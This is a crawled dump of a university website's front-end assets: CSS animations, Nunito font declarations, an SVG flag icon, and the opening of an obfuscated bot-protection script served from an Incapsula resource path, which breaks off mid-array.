@-webkit-keyframes effect-2 {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes effect-2 {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}


@media (max-width: 1024px) {
    .timer {
        font-size: 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/css/nunito-font.css?ver=1.0
body_size: 1641
content:
/* nunito-300 - latin */
@font-face {
    font-family: 'Nunito';
    font-display: auto;
    font-style: normal;
    font-weight: 300;
    src: local('Nunito Light'), local('Nunito-Light'),
    url('../fonts/nunito-v9-latin-300.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
    url('../fonts/nunito-v9-latin-300.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}
/* nunito-regular - latin */
@font-face {
    font-family: 'Nunito';
    font-display: auto;
    font-style: normal;
    font-weight: 400;
    src: local('Nunito Regular'), local('Nunito-Regular'),
    url('../fonts/nunito-v9-latin-regular.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
    url('../fonts/nunito-v9-latin-regular.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}
/* nunito-700 - latin */
@font-face {
    font-family: 'Nunito';
    font-display: auto;
    font-style: normal;
    font-weight: 700;
    src: local('Nunito Bold'), local('Nunito-Bold'),
    url('../fonts/nunito-v9-latin-700.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
    url('../fonts/nunito-v9-latin-700.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}
/* nunito-900 - latin */
@font-face {
    font-family: 'Nunito';
    font-display: auto;
    font-style: normal;
    font-weight: 900;
    src: local('Nunito Black'), local('Nunito-Black'),
    url('../fonts/nunito-v9-latin-900.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
    url('../fonts/nunito-v9-latin-900.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}

--- FILE ---
content_type: image/svg+xml
request_url: http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/svg/flag.svg
body_size: 2506
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<path style="fill:#2D527C;" d="M99.92,470.326c-8.114,0-14.69-6.577-14.69-14.69V42.094C85.23,18.883,104.113,0,127.324,0
		s42.094,18.883,42.094,42.094v308.164c0,8.114-6.577,14.69-14.69,14.69c-8.114,0-14.69-6.577-14.69-14.69V42.094
		c0-7.009-5.703-12.713-12.713-12.713c-7.009,0-12.712,5.703-12.712,12.713v413.542C114.611,463.749,108.034,470.326,99.92,470.326z
		"/>
	<path style="fill:#2D527C;" d="M446.742,273.396H86.662c-8.114,0-14.69-6.577-14.69-14.69V55.023c0-8.114,6.577-14.69,14.69-14.69
		h360.08c5.315,0,10.216,2.872,12.816,7.508c2.599,4.636,2.489,10.316-0.284,14.849l-30.007,49.035
		c-4.234,6.921-13.274,9.099-20.198,4.864c-6.921-4.235-9.096-13.277-4.863-20.198l16.323-26.678H101.353v174.304h319.179
		l-42.683-69.753c-4.235-6.919-2.058-15.963,4.863-20.198c6.922-4.234,15.963-2.058,20.198,4.863l56.364,92.112
		c2.775,4.533,2.884,10.213,0.285,14.851C456.958,270.526,452.057,273.396,446.742,273.396z"/>
</g>
<rect x="86.662" y="55.022" style="fill:#CEE8FA;" width="81.326" height="203.683"/>
<g>
	<path style="fill:#2D527C;" d="M167.985,273.396H86.662c-8.114,0-14.69-6.577-14.69-14.69V55.023c0-8.114,6.577-14.69,14.69-14.69
		h81.323c8.114,0,14.69,6.577,14.69,14.69v203.684C182.676,266.82,176.099,273.396,167.985,273.396z M101.353,244.016h51.942V69.713
		h-51.942V244.016z"/>
	<path style="fill:#2D527C;" d="M323.866,171.555h-155.88c-8.114,0-14.69-6.577-14.69-14.69c0-8.114,6.577-14.69,14.69-14.69h155.88
		c8.112,0,14.69,6.577,14.69,14.69C338.556,164.978,331.978,171.555,323.866,171.555z"/>
</g>
<polygon style="fill:#CEE8FA;" points="189.391,497.31 65.257,497.31 94.641,443.346 160.007,443.346 "/>
<path style="fill:#2D527C;" d="M189.42,512c-0.01,0-0.019,0-0.029,0H65.257c-5.183,0-9.982-2.731-12.629-7.187
	c-2.647-4.456-2.752-9.978-0.272-14.529l29.384-53.964c2.572-4.724,7.522-7.665,12.901-7.665h65.367
	c5.38,0,10.329,2.941,12.901,7.665l28.959,53.184c1.421,2.262,2.243,4.937,2.243,7.805C204.111,505.423,197.532,512,189.42,512z
	 M89.982,482.619h74.682l-13.386-24.583h-47.91L89.982,482.619z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.iphsm.grad.chula.ac.th/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=5&cb=460299163
body_size: 19200
content:
var _0xe5dd=['\x77\x36\x58\x43\x69\x55\x33\x43\x75\x4d\x4b\x44\x45\x73\x4b\x71\x43\x63\x4b\x71\x77\x36\x78\x41\x41\x38\x4f\x75\x50\x4d\x4b\x4e\x77\x6f\x70\x43','\x48\x6a\x54\x44\x76\x6e\x46\x4a','\x77\x70\x4e\x54\x57\x63\x4b\x2f\x77\x72\x30\x73\x46\x41\x3d\x3d','\x77\x34\x58\x43\x73\x54\x44\x43\x6e\x4d\x4b\x75\x77\x35\x4c\x43\x76\x38\x4f\x30\x4e\x79\x2f\x44\x6b\x30\x33\x43\x6d\x78\x66\x43\x70\x4d\x4b\x33\x77\x36\x54\x43\x68\x6a\x44\x44\x70\x63\x4f\x42\x77\x35\x2f\x43\x6f\x58\x70\x66\x65\x69\x51\x3d','\x77\x35\x33\x43\x73\x53\x72\x43\x67\x4d\x4b\x73','\x77\x36\x38\x77\x58\x67\x3d\x3d','\x66\x38\x4b\x42\x77\x37\x70\x79\x77\x70\x33\x44\x6e\x43\x45\x3d','\x49\x79\x2f\x44\x69\x63\x4b\x7a\x77\x35\x44\x44\x68\x63\x4b\x32\x77\x6f\x6b\x63\x77\x36\x70\x33\x49\x38\x4f\x4c\x52\x63\x4b\x44\x65\x38\x4f\x66\x4e\x51\x3d\x3d','\x4b\x63\x4b\x67\x55\x38\x4b\x75\x77\x36\x59\x3d','\x4f\x38\x4f\x4b\x63\x43\x54\x43\x68\x6a\x34\x77\x44\x41\x3d\x3d','\x77\x34\x58\x43\x73\x54\x44\x43\x6e\x4d\x4b\x75\x77\x35\x4c\x43\x76\x38\x4f\x30\x4e\x79\x2f\x44\x6c\x45\x54\x43\x6a\x42\x54\x43\x76\x38\x4b\x77\x77\x36\x48\x44\x6a\x53\x34\x3d','\x77\x6f\x52\x43\x52\x63\x4b\x45\x77\x72\x6b\x3d','\x52\x69\x7a\x43\x6c\x4d\x4f\x4b\x77\x36\x72\x44\x68\x32\x6a\x44\x75\x63\x4f\x61','\x77\x37\x6a\x44\x6d\x38\x4f\x4c\x50\x4d\x4f\x4f\x4d\x56\x58\x44\x72\x77\x3d\x3d','\x77\x34\x37\x44\x6f\x45\x6e\x43\x68\x4d\x4b\x31\x45\x68\x62\x44\x72\x43\x64\x39\x57\x73\x4f\x44\x64\x43\x48\x44\x76\x55\x48\x44\x76\x41\x3d\x3d','\x44\x43\x33\x44\x69\x38\x4b\x7a\x77\x34\x48\x44\x67\x63\x4b\x61\x77\x71\x6b\x4d\x77\x71\x35\x69\x4c\x4d\x4f\x65','\x4c\x73\x4f\x65\x65\x43\x50\x43\x6c\x43\x49\x3d','\x77\x35\x6a\x43\x6e\x38\x4f\x65\x77\x36\x54\x44\x6c\x73\x4f\x35\x77\x72\x37\x44\x75\x4d\x4f\x34','\x57\x51\x70\x6d\x64\x43\x4c\x44\x6a\x77\x3d\x3d','\x77\x37\x54\x43\x6f\x43\x37\x43\x6c\x4d\x4b\x6e\x77\x34\x66\x43\x70\x4d\x4f\x32','\x77\x36\x6c\x33\x44\x31\x4a\x74\x47\x77\x3d\x3d','\x4b\x4d\x4f\x48\x66\x54\x7a\x43\x73\x44\x6b\x6a\x44\x38\x4b\x78\x77\x36\x37\x44\x71\x41\x3d\x3d','\x77\x36\x33\x44\x6a\x38\x4f\x44\x4f\x38\x4f\x63\x4c\x51\x3d\x3d','\x47\x32\x6e\x44\x75\x58\x30\x74\x66\x41\x3d\x3d','\x4b\x44\x62\x44\x6c\x73\x4b\x70\x77\x34\x50\x44\x6c\x77\x3d\x3d','\x4e\x43\x2f\x44\x6b\x63\x4b\x2b\x77\x35\x4c\x44\x6e\x41\x3d\x3d','\x4f\x73\x4b\x35\x56\x73\x4b\x6f\x77\x37\x63\x43','\x77\x70\x66\x43\x6b\x73\x4b\x4a\x66\x69\x49\x3d','\x77\x37\x30\x48\x5a\x73\x4f\x6f\x77\x70\x4c\x43\x6b\x41\x3d\x3d','\x77\x37\x4d\x69\x49\x51\x3d\x3d','\x77\x37\x6a\x43\x76\x6e\x6b\x30\x77\x72\x6e\x44\x67\x51\x3d\x3d','\x77\x35\x6a\x43\x73\x53\x44\x43\x6c\x4d\x4b\x37\x77\x35\x6f\x3d','\x77\x34\x30\x78\x77\x34\x6f\x63\x46\x30\x63\x3d','\x77\x72\x4c\x43\x6b\x77\x62\x43\x73\x31\x38\x42\x59\x73\x4f\x32\x66\x67\x3d\x3d','\x4f\x69\x72\x44\x68\x4d\x4f\x69\x4f\x77\x51\x3d','\x77\x36\x2f\x44\x71\x68\x72\x44\x69\x6b\x4c\x44\x6a\x38\x4b\x69\x77\x34\x54\x43\x6d\x6c\x41\x50\x55\x77\x3d\x3d','\x46\x43\x38\x56\x77\x36\x50\x44\x71\x31\x6e\x44\x72\x4d\x4b\x58\x77\x70\x7a\x44\x6f\x63\x4f\x4a','\x77\x37\x72\x44\x70\x78\x58\x44\x6e\x31\x2f\x44\x6b\x67\x3d\x3d','\x54\x4d\x4b\x53\x77\x72\x37\x43\x75\x38\x4f\x43\x4e\x38\x4b\x78\x66\x38\x4f\x61\x57\x63\x4b\x4c\x77\x37\x2f\x43\x74\x77\x3d\x3d','\x77\x70\x56\x75\x49\x48\x72\x43\x76\x51\x64\x73\x77\x37\x5a\x34\x56\x78\x58\x43\x6e\x6e\x7a\x44\x74\x63\x4f\x64\x43\x78\x59\x36\x77\x71\x70\x42\x48\x33\x37\x43\x6f\x67\x3d\x3d','\x57\x38\x4b\x5a\x42\x73\x4f\x65\x77\x34\x33\x43\x6d\x6d\x6a\x44\x67\x73\x4f\x77\x77\x34\x76\x44\x6b\x58\x37\x44\x6b\x31\x37\x43\x70\x4d\x4f\x46\x77\x70\x70\x7a\x77\x72\x5a\x69\x77\x36\x63\x36','\x77\x70\x35\x75\x77\x34\x76\x44\x6a\x67\x41\x74','\x48\x47\x37\x44\x71\x47\x63\x74\x66\x4d\x4f\x4e\x66\x30\x7a\x44\x6d\x42\x4e\x6f\x58\x6e\x2f\x43\x6c\x4d\x4b\x46\x77\x6f\x58\x44\x72\x73\x4f\x31\x61\x4d\x4b\x36\x66\x7a\x6a\x44\x6f\x38\x4b\x53\x77\x71\x68\x53\x77\x70\x50\x44\x6d\x73\x4b\x2b','\x77\x70\x54\x44\x6b\x73\x4f\x4a\x48\x46\x58\x43\x6c\x51\x3d\x3d','\x77\x34\x4c\x43\x6d\x57\x63\x69\x77\x71\x2f\x44\x6c\x73\x4f\x67\x63\x73\x4b\x4c\x77\x36\x2f\x43\x69\x73\x4b\x66\x77\x36\x64\x4a\x5a\x48\x33\x44\x76\x73\x4f\x4d\x50\x6e\x45\x61','\x59\x4d\x4b\x6c\x41\x4d\x4f\x48\x77\x34\x58\x43\x6b\x57\x2f\x44\x67\x38\x4b\x7a\x77\x72\x44\x44\x75\x31\x37\x44\x74\x56\x37\x43\x6c\x38\x4f\x54\x77\x70\x31\x32\x77\x71\x4a\x71\x77\x36\x4d\x37\x54\x67\x4e\x42\x4d\x54\x76\x43\x6d\x69\x4d\x51\x77\x36\x72\x43\x69\x38\x4f\x6d\x43\x63\x4b\x30\x77\x70\x7a\x43\x70\x67\x3d\x3d','\x77\x70\x33\x43\x6d\x73\x4b\x46\x66\x7a\x66\x43\x72\x67\x3d\x3d','\x77\x6f\x31\x59\x77\x34\x54\x43\x6c\x73\x4b\x79\x77\x70\x54\x43\x6b\x63\x4f\x53\x4d\x73\x4b\x4c\x77\x36\x54\x44\x71\x47\x35\x48\x49\x54\x31\x71\x43\x38\x4f\x6d\x58\x4d\x4f\x55\x58\x63\x4f\x41\x77\x72\x6c\x73\x77\x72\x72\x44\x67\x47\x73\x3d','\x4c\x79\x44\x44\x67\x73\x4f\x79\x4b\x67\x51\x2f\x59\x38\x4b\x61\x77\x37\x78\x32\x63\x47\x77\x39\x65\x51\x3d\x3d','\x77\x36\x70\x38\x62\x73\x4f\x6b\x77\x35\x6f\x68','\x53\x32\x6b\x58\x77\x70\x7a\x43\x72\x63\x4f\x37\x77\x70\x6b\x3d','\x57\x78\x35\x67\x5a\x54\x66\x44\x6b\x48\x59\x35\x4c\x38\x4b\x35\x51\x73\x4b\x56\x42\x57\x45\x3d','\x77\x71\x76\x44\x69\x63\x4f\x6d\x57\x42\x62\x44\x6c\x67\x3d\x3d','\x41\x41\x46\x61\x77\x34\x73\x65\x4b\x46\x4d\x3d','\x77\x37\x6a\x44\x73\x78\x50\x44\x6a\x6b\x72\x44\x6a\x63\x4f\x49\x77\x35\x48\x43\x6e\x6c\x59\x50\x55\x32\x4d\x54','\x77\x70\x64\x62\x51\x4d\x4b\x43\x77\x71\x67\x79','\x4e\x53\x41\x65\x77\x72\x74\x52\x4e\x31\x51\x3d','\x77\x34\x4d\x63\x61\x63\x4b\x4d\x58\x51\x54\x44\x76\x63\x4b\x6a\x47\x73\x4f\x37\x77\x36\x34\x3d','\x77\x37\x45\x42\x59\x73\x4b\x2b\x57\x67\x51\x3d','\x77\x72\x7a\x44\x6c\x4d\x4f\x2b\x58\x67\x76\x44\x6c\x38\x4f\x39\x77\x36\x6e\x44\x70\x54\x56\x6d\x63\x42\x6f\x3d','\x56\x44\x48\x43\x6e\x38\x4f\x64\x77\x36\x7a\x44\x6e\x51\x3d\x3d','\x66\x78\x78\x56','\x49\x6a\x34\x65\x77\x72\x70\x56\x4b\x48\x50\x43\x68\x6c\x4c\x43\x68\x45\x30\x64\x77\x6f\x4d\x4c\x61\x73\x4b\x39\x41\x30\x41\x3d','\x77\x36\x44\x44\x6f\x56\x6e\x43\x6a\x73\x4b\x78','\x53\x6d\x55\x4c\x77\x6f\x76\x43\x71\x38\x4f\x6a\x77\x35\x6c\x36\x66\x44\x70\x70\x77\x35\x54\x43\x6b\x38\x4f\x4b\x42\x4d\x4b\x38\x77\x34\x55\x3d','\x65\x63\x4b\x4d\x77\x36\x4e\x67\x77\x70\x45\x3d','\x77\x36\x76\x44\x73\x43\x2f\x44\x6d\x46\x6e\x44\x69\x4d\x4b\x49\x77\x34\x59\x3d','\x77\x37\x6f\x59\x66\x63\x4b\x6b\x53\x52\x62\x44\x72\x4d\x4b\x68\x43\x73\x4b\x35\x77\x37\x54\x44\x6a\x73\x4b\x6b\x77\x34\x58\x44\x72\x63\x4b\x31\x77\x70\x54\x44\x6b\x67\x3d\x3d','\x65\x38\x4b\x33\x77\x72\x50\x44\x73\x30\x30\x50','\x77\x71\x33\x44\x67\x63\x4f\x36\x61\x41\x37\x44\x68\x4d\x4f\x72\x77\x72\x49\x3d','\x61\x73\x4b\x72\x46\x63\x4f\x62\x77\x34\x2f\x43\x6c\x58\x58\x44\x6d\x4d\x4f\x76\x77\x72\x72\x44\x74\x30\x6e\x44\x74\x58\x48\x43\x67\x77\x3d\x3d','\x77\x70\x52\x6c\x77\x34\x48\x44\x6a\x51\x45\x3d','\x46\x6d\x44\x44\x76\x58\x73\x6e\x65\x4d\x4f\x58\x5a\x42\x44\x43\x71\x53\x39\x77\x56\x58\x50\x43\x6c\x63\x4b\x55\x77\x70\x6a\x44\x73\x63\x4f\x2f\x64\x41\x3d\x3d','\x77\x36\x34\x6f\x77\x71\x59\x64\x42\x43\x4e\x7a\x61\x53\x6e\x43\x6a\x51\x3d\x3d','\x61\x73\x4b\x72\x46\x63\x4f\x62\x77\x34\x2f\x43\x6c\x58\x58\x44\x6d\x4d\x4f\x76\x77\x72\x72\x44\x74\x46\x76\x44\x75\x47\x62\x43\x67\x38\x4f\x42\x77\x70\x35\x35\x77\x37\x6b\x37\x77\x71\x55\x4c\x48\x41\x3d\x3d','\x4b\x42\x33\x44\x76\x41\x3d\x3d','\x4a\x78\x45\x56\x77\x36\x33\x44\x75\x56\x44\x44\x76\x38\x4b\x66','\x77\x72\x35\x6a\x4a\x31\x37\x43\x71\x77\x63\x74\x77\x37\x42\x38\x57\x67\x2f\x44\x6d\x57\x58\x44\x6e\x38\x4f\x63\x41\x51\x30\x2f\x77\x36\x77\x44\x48\x33\x37\x43\x76\x73\x4f\x37\x77\x6f\x2f\x44\x71\x77\x3d\x3d','\x4f\x79\x2f\x44\x6b\x38\x4b\x76\x77\x35\x49\x3d','\x55\x67\x64\x69\x5a\x54\x50\x44\x6a\x68\x6b\x3d','\x77\x70\x50\x43\x68\x38\x4b\x56\x66\x77\x3d\x3d','\x59\x63\x4b\x59\x77\x36\x4a\x33\x77\x70\x48\x44\x67\x42\x4d\x3d','\x77\x6f\x5a\x6f\x49\x31\x2f\x43\x70\x77\x51\x74\x77\x37\x52\x73\x56\x78\x6e\x43\x67\x30\x58\x44\x6e\x38\x4f\x57\x45\x51\x70\x31\x77\x37\x67\x64','\x58\x73\x4b\x63\x77\x72\x2f\x43\x6a\x38\x4f\x53','\x77\x6f\x56\x73\x65\x41\x3d\x3d','\x77\x71\x35\x62\x77\x72\x48\x44\x69\x38\x4f\x77\x77\x72\x41\x44\x50\x38\x4b\x79\x66\x51\x3d\x3d','\x61\x63\x4b\x6d\x77\x72\x54\x44\x70\x46\x59\x4c\x57\x45\x31\x54\x4b\x54\x58\x44\x71\x73\x4f\x68\x63\x46\x45\x6c\x49\x38\x4b\x4c\x4f\x63\x4f\x5a\x77\x37\x4d\x3d','\x77\x71\x6a\x43\x72\x30\x68\x37\x62\x4d\x4f\x30\x77\x72\x58\x44\x69\x6e\x42\x6a\x77\x37\x73\x3d','\x44\x32\x6a\x44\x70\x58\x59\x76\x62\x73\x4b\x4e\x58\x41\x66\x44\x70\x51\x74\x54\x61\x58\x6a\x43\x6e\x73\x4b\x54\x77\x6f\x6e\x44\x71\x73\x4f\x35\x64\x4d\x4b\x43\x54\x7a\x54\x44\x76\x38\x4b\x50\x77\x72\x31\x65\x77\x72\x67\x3d','\x77\x37\x4c\x43\x68\x68\x58\x43\x67\x63\x4b\x58\x77\x36\x55\x3d','\x77\x35\x2f\x44\x6b\x73\x4f\x49\x44\x38\x4f\x6b\x44\x45\x4c\x44\x72\x4d\x4b\x4a\x64\x63\x4f\x6a\x77\x6f\x4d\x2b\x62\x38\x4b\x50\x77\x36\x45\x71\x77\x71\x44\x44\x72\x7a\x64\x4f','\x77\x36\x72\x43\x72\x33\x34\x6a\x77\x71\x4c\x44\x68\x63\x4b\x38\x65\x4d\x4b\x53\x77\x36\x54\x43\x69\x38\x4b\x30\x77\x36\x5a\x66\x64\x57\x44\x44\x6f\x63\x4f\x4b\x54\x32\x4d\x62\x64\x38\x4b\x45\x61\x57\x56\x35\x77\x36\x72\x43\x70\x6d\x67\x3d','\x52\x79\x6a\x43\x6d\x73\x4f\x62\x77\x37\x30\x3d','\x50\x44\x33\x44\x67\x38\x4f\x69\x4f\x77\x55\x35\x4c\x73\x4b\x59\x77\x37\x5a\x32','\x63\x4d\x4b\x6c\x4d\x4d\x4f\x47\x77\x35\x72\x43\x6e\x57\x2f\x44\x6b\x41\x3d\x3d','\x43\x63\x4f\x4a\x66\x6a\x7a\x43\x68\x54\x41\x73\x53\x63\x4b\x78\x77\x37\x6a\x44\x74\x63\x4b\x6c\x77\x71\x37\x43\x70\x6a\x6a\x44\x73\x55\x74\x63\x53\x46\x39\x6a\x77\x70\x76\x43\x6b\x4d\x4b\x4b\x77\x72\x70\x4a\x77\x72\x44\x44\x6d\x57\x44\x43\x68\x73\x4f\x2b\x44\x4d\x4b\x31\x66\x4d\x4f\x72\x77\x72\x6f\x35\x58\x79\x33\x43\x76\x32\x52\x50\x42\x63\x4f\x6f\x77\x34\x4a\x63\x77\x34\x34\x64\x45\x4d\x4f\x41\x63\x63\x4b\x66\x77\x34\x54\x43\x6f\x73\x4f\x50\x56\x63\x4b\x65\x4f\x4d\x4f\x31\x77\x37\x6e\x43\x72\x6d\x54\x44\x6a\x63\x4f\x68\x49\x73\x4b\x64\x77\x35\x56\x4a\x61\x63\x4b\x55\x77\x6f\x45\x63\x4e\x73\x4f\x36\x5a\x38\x4f\x2b\x49\x33\x44\x43\x73\x6b\x55\x31\x77\x6f\x68\x36\x77\x36\x45\x3d','\x77\x72\x48\x43\x75\x31\x42\x72\x65\x77\x3d\x3d','\x77\x35\x39\x2f\x4b\x67\x3d\x3d','\x77\x6f\x76\x44\x67\x4d\x4f\x6b','\x52\x48\x41\x7a\x52\x38\x4f\x70\x77\x37\x51\x4c\x77\x37\x59\x36','\x77\x36\x76\x43\x6f\x32\x49\x30\x77\x71\x54\x44\x6e\x63\x4f\x38\x61\x41\x3d\x3d','\x77\x36\x6f\x33\x49\x53\x50\x43\x6c\x52\x76\x44\x6d\x73\x4b\x37','\x77\x37\x6e\x43\x6b\x52\x6a\x43\x6c\x77\x3d\x3d','\x49\x54\x30\x53\x77\x71\x31\x5a\x49\x55\x6e\x43\x6d\x68\x58\x43\x6b\x78\x39\x44\x77\x70\x45\x4b\x59\x4d\x4b\x78\x46\x6d\x46\x4b\x77\x70\x6c\x72','\x77\x36\x76\x43\x70\x33\x77\x79\x77\x71\x67\x3d','\x45\x30\x2f\x43\x6f\x63\x4b\x77\x44\x58\x58\x44\x74\x31\x7a\x44\x69\x6c\x58\x44\x68\x63\x4b\x4d','\x77\x37\x45\x50\x61\x73\x4b\x68\x41\x41\x50\x44\x74\x38\x4b\x64\x44\x4d\x4f\x6c\x77\x37\x37\x44\x6b\x4d\x4b\x32\x77\x71\x37\x43\x71\x4d\x4f\x36\x77\x6f\x76\x44\x68\x4d\x4b\x37\x63\x38\x4b\x46\x77\x72\x45\x3d','\x4d\x7a\x4d\x64\x77\x71\x31\x52','\x49\x4d\x4b\x77\x47\x52\x76\x43\x75\x44\x76\x43\x68\x30\x77\x3d','\x77\x37\x48\x43\x6f\x33\x34\x67\x77\x72\x6e\x44\x6d\x67\x3d\x3d','\x4a\x52\x45\x4e\x77\x36\x50\x44\x71\x31\x44\x44\x72\x4d\x4b\x56\x77\x6f\x2f\x43\x76\x63\x4f\x50\x42\x31\x33\x44\x69\x67\x74\x63\x65\x73\x4b\x75\x77\x37\x59\x36\x77\x37\x39\x41\x52\x52\x41\x3d','\x77\x70\x4c\x44\x68\x63\x4f\x4f\x41\x55\x54\x43\x68\x57\x38\x79\x77\x6f\x52\x73','\x77\x36\x6f\x4c\x65\x77\x3d\x3d','\x77\x70\x39\x7a\x77\x35\x54\x44\x6c\x42\x63\x37\x51\x6c\x34\x6b\x47\x77\x3d\x3d','\x56\x7a\x7a\x43\x6d\x4d\x4f\x4e\x77\x36\x7a\x44\x68\x33\x48\x44\x73\x67\x3d\x3d','\x77\x36\x38\x78\x49\x54\x58\x43\x6d\x52\x72\x43\x6d\x73\x4b\x2f\x77\x36\x48\x44\x6f\x4d\x4b\x42\x47\x67\x3d\x3d','\x77\x36\x38\x57\x61\x38\x4f\x76\x77\x6f\x34\x3d','\x57\x38\x4b\x65\x77\x71\x48\x43\x6e\x38\x4f\x53\x4c\x63\x4f\x77\x65\x73\x4f\x65\x52\x4d\x4b\x46\x77\x37\x6a\x43\x72\x51\x3d\x3d','\x77\x37\x41\x61\x5a\x73\x4f\x38\x77\x6f\x37\x43\x6c\x77\x3d\x3d','\x57\x47\x4d\x45\x77\x70\x2f\x43\x72\x51\x3d\x3d','\x77\x70\x54\x44\x68\x63\x4f\x42\x48\x30\x6a\x43\x75\x55\x30\x2b\x77\x70\x6c\x72\x77\x72\x52\x65\x64\x42\x6e\x44\x6b\x4d\x4b\x31','\x77\x71\x76\x44\x6e\x73\x4f\x75\x57\x77\x76\x44\x75\x73\x4f\x39\x77\x72\x6e\x43\x74\x68\x70\x37\x49\x56\x7a\x44\x76\x41\x63\x3d','\x77\x36\x33\x44\x6d\x4d\x4f\x39\x4c\x63\x4f\x4b\x48\x46\x58\x44\x72\x63\x4b\x61\x59\x38\x4f\x30\x77\x70\x67\x55\x59\x63\x4b\x2f\x77\x37\x34\x6c\x77\x71\x44\x44\x71\x53\x64\x66\x41\x51\x3d\x3d','\x48\x58\x6e\x44\x6f\x6d\x45\x30\x61\x67\x3d\x3d','\x42\x51\x31\x46\x77\x35\x6f\x59\x4c\x52\x6a\x43\x67\x57\x72\x44\x74\x38\x4b\x2b\x59\x69\x7a\x44\x72\x6a\x67\x47\x77\x36\x64\x74\x77\x6f\x6b\x3d','\x4c\x67\x67\x53\x77\x37\x6e\x44\x75\x45\x49\x3d','\x77\x72\x44\x43\x71\x38\x4b\x6f\x53\x41\x62\x43\x6b\x38\x4b\x34\x44\x4d\x4f\x77\x62\x73\x4b\x46\x77\x37\x41\x3d','\x4d\x63\x4b\x67\x53\x63\x4b\x79\x77\x36\x51\x51\x77\x36\x64\x38\x64\x38\x4b\x59\x61\x6e\x55\x31\x4e\x4d\x4b\x72\x77\x6f\x6e\x44\x68\x7a\x70\x72\x77\x37\x6b\x70\x77\x72\x68\x7a\x5a\x38\x4b\x56\x77\x35\x54\x43\x73\x6c\x59\x70','\x4c\x6a\x37\x44\x6b\x51\x3d\x3d','\x61\x63\x4b\x6a\x44\x73\x4f\x58\x77\x37\x7a\x43\x6a\x58\x48\x44\x6b\x73\x4f\x75','\x77\x34\x56\x65\x77\x34\x37\x43\x6b\x73\x4b\x5a\x77\x70\x30\x3d','\x4d\x63\x4b\x67\x53\x63\x4b\x79\x77\x36\x51\x51\x77\x36\x64\x38\x64\x38\x4b\x59\x64\x33\x41\x74\x4e\x73\x4b\x57\x77\x70\x37\x44\x68\x48\x46\x30\x77\x72\x49\x72\x77\x72\x70\x70\x61\x4d\x4f\x63\x77\x6f\x48\x43\x76\x51\x3d\x3d','\x77\x37\x70\x75\x43\x6c\x52\x38','\x77\x37\x73\x50\x59\x51\x3d\x3d','\x77\x36\x62\x44\x72\x45\x44\x43\x6e\x4d\x4b\x39\x77\x35\x67\x6f','\x41\x45\x6e\x43\x72\x4d\x4b\x68\x44\x32\x66\x43\x74\x30\x2f\x44\x71\x31\x58\x44\x67\x38\x4b\x49\x48\x33\x78\x42\x50\x73\x4f\x37','\x46\x78\x78\x43\x77\x34\x30\x44\x4b\x51\x3d\x3d','\x54\x38\x4b\x52\x77\x72\x7a\x43\x6d\x4d\x4f\x57\x4c\x38\x4b\x4b\x65\x73\x4f\x53\x58\x67\x3d\x3d','\x4a\x52\x45\x4e\x77\x36\x50\x44\x71\x31\x44\x44\x72\x4d\x4b\x56\x77\x6f\x2f\x43\x76\x63\x4f\x5a\x47\x31\x62\x44\x6c\x69\x39\x59\x61\x38\x4b\x70\x77\x36\x30\x51\x77\x72\x42\x47\x55\x45\x6f\x6c\x42\x38\x4f\x50\x77\x71\x54\x43\x75\x63\x4b\x34\x77\x71\x4c\x44\x6a\x52\x41\x6b\x63\x6c\x55\x44\x4d\x73\x4f\x65','\x58\x63\x4b\x4f\x77\x72\x62\x43\x69\x4d\x4f\x32\x4a\x4d\x4b\x37\x66\x4d\x4f\x50\x61\x63\x4b\x44\x77\x36\x54\x43\x75\x41\x3d\x3d','\x77\x34\x58\x44\x73\x30\x4d\x4b\x77\x70\x6b\x69','\x58\x67\x42\x75\x61\x54\x49\x3d','\x4f\x73\x4b\x2b\x50\x41\x62\x43\x72\x54\x50\x43\x6e\x55\x52\x46\x77\x36\x42\x4d\x77\x36\x2f\x43\x6b\x58\x76\x43\x73\x55\x31\x78\x77\x34\x34\x31\x49\x38\x4f\x58\x77\x34\x37\x43\x6c\x58\x50\x43\x6b\x4d\x4b\x39\x77\x34\x6a\x44\x67\x41\x6a\x44\x68\x69\x76\x44\x72\x42\x59\x4e\x77\x70\x7a\x44\x72\x4d\x4f\x73\x4b\x73\x4f\x75','\x77\x72\x6a\x44\x6b\x4d\x4f\x6a\x58\x67\x63\x3d','\x77\x72\x52\x64\x77\x71\x44\x44\x6e\x4d\x4f\x44\x77\x6f\x41\x50\x4e\x63\x4b\x79\x55\x51\x35\x35\x77\x35\x63\x3d','\x53\x73\x4b\x50\x77\x72\x4c\x43\x6c\x4d\x4f\x54\x4d\x41\x3d\x3d','\x55\x32\x77\x32\x54\x4d\x4f\x72','\x77\x70\x56\x33\x77\x35\x54\x44\x6c\x42\x4d\x2f\x59\x6b\x67\x6d\x55\x4d\x4b\x